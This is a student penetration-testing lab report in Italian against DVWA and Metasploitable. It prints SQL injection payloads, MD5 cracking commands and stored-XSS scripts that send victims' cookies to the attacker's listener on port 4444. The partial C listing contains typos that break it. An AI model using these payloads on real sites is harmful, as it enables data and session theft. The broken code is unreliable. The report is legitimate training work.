CyberPredators

**Build Week 2  
Progetto S8L1-L5 End-to-end Penetration Testing  
**

**Indice**

***Il Team*** 4

***Elenco tracce*** 5

***Elenco tracce bonus*** 6

***Traccia 1 - Web Application Exploit SQLi*** 7

***Configurazione laboratorio VM*** 8

***Attacco SQL injection*** 10

***Password cracking*** 14

***Livello Medium*** 16

***Traccia 2 - Web Application Exploit XSS*** 18

***Configurazione laboratorio VM*** 19

***Cross-Site scripting*** 21

***Livello Medium con bonus*** 25

***Traccia 3 - System exploit BOF*** 30

***Analisi programma*** 31

***Esecuzione programma*** 33

***Modifica programma*** 34

***Modifica programma Extra*** 35

***Traccia 4 - Exploit Metasploitable con Metasploit*** 43

***Configurazione laboratorio VM*** 44

***Scansione vulnerabilità con Nessus*** 45

***Exploit del Servizio Samba con Metasploit*** 46

***Traccia 5 - Exploit Windows con Metasploit*** 49

***Configurazione laboratorio VM*** 50

***Scansione vulnerabilità con Nessus*** 53

***Exploit del servizio TomCat con Metasploit*** 54

***Recupero informazioni richieste*** 61

***Traccia bonus 1 - Jangow 01 - CTF Facile*** 65

***Procedimento step-by-step*** 65

***Traccia bonus 2 - Empire Lupin One - CTF Media*** 82

***Procedimento step-by-step*** 82

***Traccia bonus 3 - BlackBox Epicode (Harry P) - CTF Difficile*** 99

***Procedimento step-by-step*** 99

# Il Team

* **Andrea Monopoli Team Leader**
* Javier Isaac Henriquez Terranova Attaccante di s(f)ondamento
* Davide Talamo Preparatore atletico
* Michele Storelli Centrocampista
* Michele Girardi Jungler
* Andrei Eduard Mihai Penetr(attore)
* Mattia Di Turo Portiere

# Elenco tracce

1. Utilizzando le tecniche viste nelle lezioni teoriche, sfruttare la vulnerabilità SQL injection presente sulla Web Application DVWA per recuperare in chiaro la password dell’utente Pablo Picasso (ricordatevi che una volta trovate le password, c’è bisogno di un ulteriore step per recuperare la password in chiaro).
2. Utilizzando le tecniche viste nelle lezioni teoriche, sfruttare la vulnerabilità XSS persistente presente sulla Web Application DVWA al fine simulare il furto di una sessione di un utente lecito del sito, inoltrando i cookie «rubati» ad un Web server sotto il vostro controllo. Spiegare il significato dello script utilizzato.
3. Leggete attentamente il programma in allegato. Viene richiesto di:  
   ● Descrivere il funzionamento del programma prima dell’esecuzione;  
   ● Riprodurre ed eseguire il programma nel laboratorio -le vostre ipotesi sul funzionamento erano corrette?;  
   ● Modificare il programma affinché si verifichi un errore di segmentazione.
4. Sulla macchina Metasploitable ci sono diversi servizi in ascolto potenzialmente vulnerabili. È richiesto allo studente di:  
   ● Effettuare un Vulnerability Scanning (basic scan) con Nessus sulla macchina Metasploitable;  
   ● Sfruttare la vulnerabilità del servizio attivo sulla porta 445 TCP utilizzando MSFConsole (vedere suggerimento);  
   ● Eseguire il comando «ifconfig» una volta ottenuta la sessione per verificare l’indirizzo di rete della macchina vittima.
5. Sulla macchina Windows 10 ci possono essere dei servizi che potrebbero causare degli exploit. Si richiede allo studente di:  
   ● Avviare questi servizi  
   ● Effettuare un Vulnerability Scanning (basic scan) con Nessus sulla macchina Windows 10  
   ● Aprire una sessione con metasploit, exploitando il servizio TomCat.

# Elenco tracce bonus

Lʼipotesi è che noi andiamo in azienda e dobbiamo attaccare quella macchina / quel server dallʼinterno dellʼazienda, di cui non sappiamo nulla, per questo è test di BlackBox puro:

1. Scaricare ed importare la macchina virtuale da questo link:  
   <https://download.vulnhub.com/jangow/jangow-01-1.0.1.ova>  
   Effettuare gli attacchi necessari per diventare root. Studiare a fondo la macchina per scoprire tutti i segreti.
2. Scaricare ed importare la macchina virtuale da questo link:  
   <https://download.vulnhub.com/empire/01-Empire-Lupin-One.zip>  
   Questa box è stata creata per essere di media difficoltà, ma può trasformarsi in un'impresa ardua se ti smarrisci nel suo labirinto.
3. Scaricare ed importare la macchina virtuale da questo link:  
   <https://drive.google.com/file/d/1vLIieF2HBgCCI76hqopU-W3j98wFjflM/view?usp=drive_link>  
   In questa immagine OVA di una macchina compromessa, un dipendente infedele di nome Luca ha deliberatamente sabotato il server, cambiando le password e alterando i servizi.  
   Da una breve indagine OSINT, scopriamo che Luca ha intrecciato una relazione con Milena, anch'ella operante presso Theta. La tua missione è di riprendere il controllo del server compromesso e restaurare l'ordine perduto.

# Traccia 1 - ***Web Application Exploit SQLi***

Utilizzando le tecniche viste nelle lezioni teoriche, sfruttare la vulnerabilità SQL injection presente sulla Web Application DVWA per recuperare in chiaro la password dell’utente Pablo Picasso (ricordatevi che una volta trovate le password, c’è bisogno di un ulteriore step per recuperare la password in chiaro).

**Requisiti laboratorio Traccia 1:**

* Livello difficoltà DVWA: LOW
* IP Kali Linux: 192.168.13.100/24
* IP Metasploitable: 192.168.13.150/24

Bonus

* Replicare tutto a livello medium
* Recuperare informazioni vitali da altri db collegati
* Creare una guida illustrata per spiegare ad un utente medio come replicare questo attacco.

Analizzata la traccia procediamo con i seguenti step:

1. **Configurazione laboratorio VM**
2. **Attacco SQL Injection**
3. **Password cracking**
4. **Livello Medium**

## ***Configurazione laboratorio VM***

Al fine di creare il nostro laboratorio di Virtual Machine dobbiamo fare in modo che la macchina attaccante e la macchina vittima siano sulla stessa rete. Prima di tutto configuramo le rispettive schede di rete; successivamente impostiamo l’indirizzo della macchina Metasploitable su 192.168.13.150; l’ indirizzo di Kali su 192.168.13.100.  
  


Su Metasploitable è necessario impostare l’iP modificando il file interno “interfaces” con il comando:  
***sudo nano /etc/network/interfaces***  
Salviamo il file e riavviamo l'interfaccia di rete per applicare i cambiamenti con il comando:  
***sudo /etc/init.d/networking restart***

Su Kali stabiliamo un nuovo tipo di connessione di rete rinominandola “IP Statico”.  
La attiviamo e verifichiamo con il comando ***ifconfig*** che tutto sia ok.  


Ultima verifica, eseguiamo il comando ping verso la macchina vittima:  
**ping 192.168.13.150**

## ***Attacco SQL injection***

Prima di procedere con l'attacco bisogna capire come è strutturata la query all’interno della pagina. Per farlo è stato testato l’input provando ad inserire numeri o lettere. Essendo richiesto l’inserimento dell’ID dell’utente capiamo che il parametro verrà poi inserito nella condizione della query. Per riuscire nell’ intento andiamo ad inserire una condizione che avrà sempre risultato TRUE:  
**‘ OR ‘a’ = ‘a**  
  
Ricevendo in output i valori relativi ai campi “***First name***” e “***Surname***” di tutte le tuple presenti sul DB capiamo che il test è andato a buon fine e che è possibile sfruttare la vulnerabilità per carpire i dati di nostro interesse.

A questo punto usando l’operatore UNION riusciamo a richiedere attributi che non sono contenuti nella query della pagina.  
Il comando ***UNION*** in SQL è utilizzato per combinare il risultato di due o più query **SELECT** in un unico set di risultati. È importante notare che le query coinvolte nella UNION devono restituire lo stesso numero di colonne e i tipi di dati delle colonne devono essere   
compatibili. Tramite la seguente query siamo in grado di capire quali tabelle sono contenute nel DB **“DVWA”**,  
in particolare andiamo a selezionare il campo table_name sfruttando la vista di sistema ***information_schema.tables:  
‘ UNION SELECT null, table_name FROM information_schema.tables WHERE table_schema = ‘dvwa’ #***

Per proseguire lo studio utilizziamo la seguente query per ricavare i nomi degli attributi della tabella users.

**‘ UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = ‘users’ #**Grazie alle informazioni ricavate nella fase precedente sappiamo per certo la denominazione dei campi di nostro interesse, in particolar modo: *first_name, last_name, user* e *password*. Andiamo a richiedere i dati al DB mediante la query che segue. Sfruttiamo l’operatore ***CONCAT_WS*** per concatenare più valori all’interno di un solo attributo così da aggirare la regola dell’operatore ***UNION*** (le due select devono restituire lo stesso numero di colonne) e ottenere tutte le informazioni con l’esecuzione di una sola query. Il parametro ‘ – ‘ all’interno dell’operatore di concatenazione sarà il separatore degli attributi.

**‘ UNION SELECT null,CONCAT_WS(‘-‘, first_name,last_name,user,password) FROM users #  
**

Otteniamo il seguente risultato. In particolar modo, l’utente di nostro interesse è Pablo Picasso, la cui password è **0d107d09f5bbe40cade3de5c71e9e9b7**

## ***Password cracking***

Prima di passare alla traduzione dell’hash dobbiamo capire di che tipo di hash si tratta. Per questa operazione ci viene in aiuto il tool ***Hash-Identifier*** di Kali, al quale diamo in input una stringa hash per ottenere il tipo.  
  
Nel nostro caso il tool ci riferisce che si tratta di Hash MD5.

Procediamo con **John (Cena) the Ripper.** Abbiamo creato in file Password.txt contenente la password in formato hash ed eseguiamo il tool John the Ripper passandogli come parametri il dizionario **rockyou.txt** contenente una lista delle password più utilizzate. John confronterà gli hash MD5 delle password contenute nel file rockyou.txt con l’ hash passato da noi effettuando così una ricerca a dizionario:  
**john –-wordlist=/usr/share/wordlists/rockyou.txt –-format=raw-md5 ./Desktop/Password.txt**

A lavoro eseguito utilizziamo il flag –show per visualizzare la password  
La password è “letmein”

Testiamo il login  
  
Siamo dentro!  


## ***Livello Medium***

Testiamo il livello di difficoltà Medium cercando di ottenere lo stesso risultato con la stessa tipologia di SQL injection.  
**‘ UNION SELECT null,CONCAT_WS(‘-‘, first_name,last_name,user,password) FROM users #**

Questa volta abbiamo ottenuto un semplice messaggio di errore.  


Decidiamo di ispezione sulla pagina Html con un attore aggiuntivo: **Burp Suite**.  
Burp Suite è molto usato dagli **ethical hacker** e **penetration tester** per analizzare come un'applicazione web gestisce i dati.  
  
Comprendiamo che il problema sia l’utilizzo di caratteri speciali: nel nostro caso gli **‘** (apici).

Tentiamo dunque di inserire un codice che questa volta non impieghi caratteri speciali:  
**1 or 1=1 UNION SELECT user, password FROM users#**  


Ma tu guarda le coincidenze! La password è sempre quella!!!

Questo dimostra che la differenza principale tra i due livelli è la gestione dell'input da parte del server DVWA:

* Nel livello LOW non c’è praticamente nessun controllo, qualsiasi input passa direttamente alla query SQL.
* Nel livello MEDIUM viene applicato un primo livello di filtraggio, che impedisce l’uso dei caratteri speciali.

Il livello MEDIUM insegna che la sanitizzazione superficiale non è sufficiente contro i CyberPredators.

# Traccia 2 - ***Web Application Exploit XSS***

Utilizzando le tecniche viste nelle lezione teoriche, sfruttare la vulnerabilità XSS persistente presente sulla Web Application DVWA al fine simulare il furto di una sessione di un utente lecito del sito, inoltrando i cookie «rubati» ad Web server sotto il vostro controllo. Spiegare il significato dello script utilizzato.

**Requisiti laboratorio traccia 2:**

* Livello difficoltà DVWA: LOW
* IP Kali Linux: 192.168.104.100/24
* IP Metasploitable: 192.168.104.150/24 I cookie dovranno essere ricevuti su un Web Server in ascolto sulla porta 4444

Bonus

* Replicare tutto a livello medium
* fare il dump completo, cookie, versione browser, ip, data
* Creare una guida illustrata per spiegare ad un utente medio come replicare questo attacco.

Analizzata la traccia procediamo con i seguenti step:

1. **Configurazione laboratorio VM**
2. **Cross-Site scripting**
3. **Livello Medium con bonus**

## ***Configurazione laboratorio VM***

Riconfiguriamo gli IP per incontrare i requisiti della traccia 2. Questa volta sulla macchina Kali Linux non impiegheremo l’utilizzo della GUI, utilizzando il comando **sudo nano /etc/network/interfaces**, il team ha impostato l’indirizzo IP di Kali: 192.168.104.100; per poi riavviare il network con **sudo /etc/init.d/networking restart**.  
  


Con lo stesso procedimento usato durante la traccia 1,  
la macchina Metasploitable è stata configurata con il seguente indirizzo **IP: 192.168.104.150** utilizzando il comando “**sudo nano /etc/network/interfaces”**; e poi è stato riattivato il networkeseguendo il comando “**sudo /etc/init.d/networking restart”**.  
  
  
Verifichiamo il collegamento tra le VM attraverso **ping** reciproci  
  


## ***Cross-Site scripting***

Lo script che impiegheremo è il seguente:  
**<script>window.location=**[**http://192.168.104.100:4444/index.php?cookie=**](http://192.168.104.100:4444/index.php?cookie=)**+document.cookie;</script>**

Questo script è un redirect forzato di una pagina web. Per essere più precisi, quando questo script viene eseguito in un browser, esso reindirizza l'utente a un'altra pagina web specificata dall'URL "http://192.168.104.100:4444/index.php?cookie=" seguito dai cookie della pagina corrente.

Analizziamo il codice:

* **window.location:**  
  Questo oggetto rappresenta l'URL della finestra del browser. Assegnare un nuovo valore a window.location effettua una redirezione del browser verso l'URL specificato.
* **"http://192.168.104.100:4444/index.php?cookie=":**  
  Questo è l'URL di destinazione. L'indirizzo IP 192.168.104.100 e la porta 4444 sono specificati, insieme a "/index.php?cookie=", che è l'endpoint specifico sulla destinazione.
* **+document.cookie:**  
  Questa porzione di codice aggiunge i cookie della pagina corrente all'URL di destinazione. document.cookie restituisce tutti i cookie associati al documento corrente.

Quindi, quando questo script viene eseguito nel contesto di una pagina web, reindirizza l'utente alla pagina "http://192.168.104.100:4444/index.php" e passa i cookie della pagina corrente come parametro nell'URL. Questo può essere utilizzato per raccogliere informazioni sulla sessione dell'utente, cosa che è generalmente considerata una pratica non etica e potenzialmente dannosa.

Passiamo all’atto pratico:  
Ci connettiamo alla DVWA ed è stato settato il livello di sicurezza su LOW.  
   
Utilizziamo Netcat ("nc") per metterci in ascolto sulla porta 4444. Netcat è uno **strumento a riga di** **comando**, responsabile della scrittura e della lettura dei file in rete (il coltellino svizzero delle reti)

Ci siamo posizionati nella pagina dedicata all’attacco XSS stored, ed è stata iniettata una stringa unica per verificare se essa si rifletta o meno nella finestra del browser. Nel nostro caso sono stati inseriti test1 e test2 rispettivamente nel campo Name e Message. Quindi facciamo click su **Sign Guestbook** per inviare la richiesta.  


Il prossimo passo è controllare il codice sorgente della pagina.  
Premendo CTRL+U per controllare la sorgente della pagina cerchiamo rispettivamente la stringa di test1 e di test2. Dal momento che entrambi sono riflessi nel browser significa che questi campi sono vulnerabili all'attacco XSS stored.  
  
Prima di eseguire l'attacco, risulta necessario modificare il numero nella sezione "maxlength" del modulo HTML. Per fare questo ispezioniamo la pagina html con il tasto destro e modifichiamo la lunghezza massima consentita per il campo di input  


Tutto pronto: il team provvede all’”iniezione” dello script:  


Tornando nel terminale in ascolto è stato possibile verificare l’efficacia dello script, ed il furto dei cookie:  
  
**\*sigla di Lupin III\***

## ***Livello Medium con bonus***

Al fine di ottenere i bonus relativi alla traccia extra impostiamo la difficoltà su Medium  


Questa volta partiamo con un controllo della sorgente cliccando sul bottone **view source  
  
**

Abbiamo riscontrato che il campo **name** è situato ad un livello di sanitizzazione inferiore rispetto al campo **message** quindi cerchiamo di inserire il nostro codice nella sezione **name.**Questa volta è necessario modificare la lunghezza della sezione "maxlength" nel modulo name sulla pagina html  


Il nostro codice è il seguente:  
**<img src=x onerror="new Image().src='http://192.168.104.100:4444/?cookie='+document.cookie;">**

Questa versione di script è necessaria per aggirare il controllo eseguito che modifica ‘<script>’ in **$name** e crea un errore che lo fa partire.

Per ottenere le informazioni aggiuntive richieste dalla traccia bonus creiamo in ricezione un programma python specifico  
**sudo nano listener.py**

Salviamo il file con **ctrl+x y**

A questo punto non ci resta che avviare il programma:  
**python3 listener.py**

Incolliamo lo script nella casella name e scriviamo la prima cosa che ci passa per la testa nel campo message  
Clicchiamo il bottone **Sign Guestbook** e con **F5** (da tastiera)aggiorniamo la pagina  


Torniamo su terminale e…  
  
**\*sigla di Lupin III 2.0\***

# Traccia 3 - ***System exploit BOF***

Leggete attentamente il programma in allegato.  
Viene richiesto di:

* Descrivere il funzionamento del programma prima dell’esecuzione.
* Riprodurre ed eseguire il programma nel laboratorio - le vostre ipotesi sul funzionamento erano corrette?
* Modificare il programma affinché si verifichi un errore di segmentazione.

Suggerimento: Ricordate che un BOF sfrutta una vulnerabilità nel codice relativo alla mancanza di controllo dell’input utente rispetto alla capienza del vettore di destinazione. Concentratevi quindi per trovare la soluzione nel punto dove l’utente può inserire valori in input, e modificate il programma in modo tale che l’utente riesca ad inserire più valori di quelli previsti.

Traccia bonus:

* Inserire controlli di input
* Creare un menù per far decidere allʼutente se avere il programma che va in errore oppure quello corretto

Analizzata la traccia procediamo con i seguenti step:

1. **Analisi programma**
2. **Esecuzione programma**
3. **Modifica programma**
4. **Modifica programma Extra**

## ***Analisi programma***

Si tratta di un programma scritto in C che chiede all’utente l’inserimento di 10 numeri interi che vengono salvati all’ interno di un vettore, mostrati all’ utente e ordinati in ordine crescente tramite un algoritmo di ordinamento chiamato Bubble Sort. Infine, l’array ordinato viene nuovamente stampato a video. Questa tecnica scorre un elenco e confronta coppie adiacenti di elementi per ordinarli e scambia gli elementi di un array in base agli elementi adiacenti.

Analisi programma:  
  
# Integrazione per **includere la libreria standard di input/output (I/O)** in un programma C  
**#include <stdio.h>**  
# Dichiarazione vettore e variabili  
**int main () {  
int vector [10], i, j, k;  
int swap_var;**  
# Ciclo per l’input di 10 numeri interi  
**printf (“inserire 10 interi:\n”);  
for (i=0; 1<10; 1++)**

**{  
int c=i+1;  
printf(“[%d]:”,c);  
scanf (“%d”, &vector[i]);  
}**

# Ciclo per l’output del vettore “compilato”  
**printf (“il vettore inserito è:\n”);  
for (i=0; i<10; i++)**

**{  
int t=i+1;  
printf(“[%d]: %d”, t, vectori[i]);  
printf(“\n”);  
}**

# Ordinamento tramite Selection Sort (da un gruppo da ordinare seleziona il più piccolo, lo toglie, e lo inserisce nella giusta posizione in un gruppo ordinato) tramite due cicli for annidati (è un ciclo in un ciclo, vale a dire un ciclo posto all'interno del corpo di un altro)  
